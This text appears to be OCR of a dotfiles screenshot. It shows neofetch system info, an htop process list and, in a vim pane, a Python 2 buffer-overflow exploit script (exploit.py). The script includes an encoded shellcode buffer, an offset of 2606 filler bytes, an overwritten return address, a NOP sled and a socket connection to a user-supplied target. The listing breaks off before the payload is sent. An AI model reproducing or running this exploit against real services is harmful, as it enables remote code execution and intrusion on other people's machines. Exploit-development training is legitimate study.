 _zsh_tmux_plugin_run
0 1 zsh
10:19 31/07/2019 thunder
dotfiles on master
➜ neofetch
mswell@thunder
--------------
OS: Manjaro Linux x86_64
Host: Latitude 3480
Kernel: 4.19.60-1-MANJARO
Uptime: 1 hour, 45 mins
Packages: 1378 (pacman)
Shell: zsh 5.7.1
Resolution: 1366x768, 1920x1080
DE: Xfce
WM: Xfwm4
WM Theme: Flat-Remix-GTK-Blue-Darkest-NoBorder
Theme: Flat-Remix-GTK-Blue-Darkest-Solid [GTK2], Adwaita [GTK3]
Icons: Flat-Remix-Blue-Dark [GTK2], Adwaita [GTK3]
CPU: Intel i7-7500U (4) @ 3.500GHz
GPU: Intel HD Graphics 620
Memory: 2178MiB / 7455MiB
dotfiles on master
➜
1 [|||||| 13.8%] Tasks: 122, 404 thr; 1 running
2 [||||||| 16.2%] Load average: 0.58 0.48 0.50
3 [||||||| 15.3%] Uptime: 01:48:04
4 [||||| 10.8%]
Mem[|||||||||||||||||||||| 2.19G/7.28G]
Swp[ 0K/0K]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
463 root 20 0 745M 180M 141M S 19.9 2.4 3:43.61 /usr/lib/Xorg :0 -seat seat0 -au
839 mswell 20 0 717M 73028 44684 S 10.6 1.0 1:29.42 xfwm4
847 mswell 20 0 335M 54360 34692 S 8.0 0.7 0:11.17 xfce4-panel
20831 mswell 20 0 332M 43016 35120 S 4.0 0.6 0:00.29 xfce4-screenshooter
20223 mswell 20 0 12552 4436 3336 R 2.7 0.1 0:03.03 htop
3153 mswell 20 0 773M 262M 133M S 2.0 3.5 3:30.17 /opt/google/chrome/chrome
11455 mswell 20 0 1956M 214M 98M S 2.0 2.9 0:50.55 telegram-desktop --
606 root 20 0 1033M 10488 8936 S 1.3 0.1 0:09.64 /opt/teamviewer/tv_bin/teamviewe
3189 mswell 20 0 332M 98560 67448 S 0.7 1.3 1:30.93 /opt/google/chrome/chrome --type
6401 mswell 20 0 390M 39360 30676 S 0.7 0.5 0:13.25 termite
928 mswell 20 0 1251M 38672 31772 S 0.7 0.5 0:02.88 msm_notifier
13607 mswell 20 0 645M 167M 99516 S 0.0 2.3 0:16.26 /opt/google/chrome/chrome --type
3218 mswell 20 0 332M 98560 67448 S 0.0 1.3 0:27.50 /opt/google/chrome/chrome --type
3171 root 20 0 1773M 262M 133M S 0.0 3.5 0:40.95 /opt/google/chrome/chrome
3184 mswell 20 0 773M 262M 133M S 0.0 3.5 0:07.59 /opt/google/chrome/chrome
13615 mswell 20 0 645M 167M 99516 S 0.0 2.3 0:03.56 /opt/google/chrome/chrome --type
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit
... P/c/solinftec_api.py P/d/crash.py P/d/exploit.py buffers
1 #!/usr/bin/python
2 import socket
3 import sys
4
5
6 def usage():
7 print "python " + sys.argv[0] + " <target> <port>"
8
9
10 argc = len(sys.argv)
11 if not argc == 3:
12 usage()
13 sys.exit(0)
14
15 buf = ""
16 buf += "\xba\x55\x3c\x93\x9d\xd9\xc4\xd9\x74\x24\xf4\x5b\x31"
17 buf += "\xc9\xb1\x52\x83\xeb\xfc\x31\x53\x0e\x03\x06\x32\x71"
18 buf += "\x68\x54\xa2\xf7\x93\xa4\x33\x98\x1a\x41\x02\x98\x79"
19 buf += "\x02\x35\x28\x09\x46\xba\xc3\x5f\x72\x49\xa1\x77\x75"
20 buf += "\xfa\x0c\xae\xb8\xfb\x3d\x92\xdb\x7f\x3c\xc7\x3b\x41"
21 buf += "\x8f\x1a\x3a\x86\xf2\xd7\x6e\x5f\x78\x45\x9e\xd4\x34"
22 buf += "\x56\x15\xa6\xd9\xde\xca\x7f\xdb\xcf\x5d\x0b\x82\xcf"
23 buf += "\x5c\xd8\xbe\x59\x46\x3d\xfa\x10\xfd\xf5\x70\xa3\xd7"
24 buf += "\xc7\x79\x08\x16\xe8\x8b\x50\x5f\xcf\x73\x27\xa9\x33"
25 buf += "\x09\x30\x6e\x49\xd5\xb5\x74\xe9\x9e\x6e\x50\x0b\x72"
26 buf += "\xe8\x13\x07\x3f\x7e\x7b\x04\xbe\x53\xf0\x30\x4b\x52"
27 buf += "\xd6\xb0\x0f\x71\xf2\x99\xd4\x18\xa3\x47\xba\x25\xb3"
28 buf += "\x27\x63\x80\xb8\xca\x70\xb9\xe3\x82\xb5\xf0\x1b\x53"
29 buf += "\xd2\x83\x68\x61\x7d\x38\xe6\xc9\xf6\xe6\xf1\x2e\x2d"
30 buf += "\x5e\x6d\xd1\xce\x9f\xa4\x16\x9a\xcf\xde\xbf\xa3\x9b"
31 buf += "\x1e\x3f\x76\x0b\x4e\xef\x29\xec\x3e\x4f\x9a\x84\x54"
32 buf += "\x40\xc5\xb5\x57\x8a\x6e\x5f\xa2\x5d\x3d\xb4\xad\x1a"
33 buf += "\x55\xb7\xad\x25\x1d\x3e\x4b\x4f\x71\x17\xc4\xf8\xe8"
34 buf += "\x32\x9e\x99\xf5\xe8\xdb\x9a\x7e\x1f\x1c\x54\x77\x6a"
35 buf += "\x0e\x01\x77\x21\x6c\x84\x88\x9f\x18\x4a\x1a\x44\xd8"
36 buf += "\x05\x07\xd3\x8f\x42\xf9\x2a\x45\x7f\xa0\x84\x7b\x82"
37 buf += "\x34\xee\x3f\x59\x85\xf1\xbe\x2c\xb1\xd5\xd0\xe8\x3a"
38 buf += "\x52\x84\xa4\x6c\x0c\x72\x03\xc7\xfe\x2c\xdd\xb4\xa8"
39 buf += "\xb8\x98\xf6\x6a\xbe\xa4\xd2\x1c\x5e\x14\x8b\x58\x61"
40 buf += "\x99\x5b\x6d\x1a\xc7\xfb\x92\xf1\x43\x1b\x71\xd3\xb9"
41 buf += "\xb4\x2c\xb6\x03\xd9\xce\x6d\x47\xe4\x4c\x87\x38\x13"
42 buf += "\x4c\xe2\x3d\x5f\xca\x1f\x4c\xf0\xbf\x1f\xe3\xf1\x95"
43
44 bytes = "A" * 2606 + "\x8f\x35\x4a\x5f" + "\x90" * (390 - 351) + buf
45
46 try:
47 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
48 s.connect((sys.argv[1], int(sys.argv[2])))
49 r = s.recv(1024)
50 print r
51
NORMAL master Projects/desec/exploit.py python 1% 1/65 : 1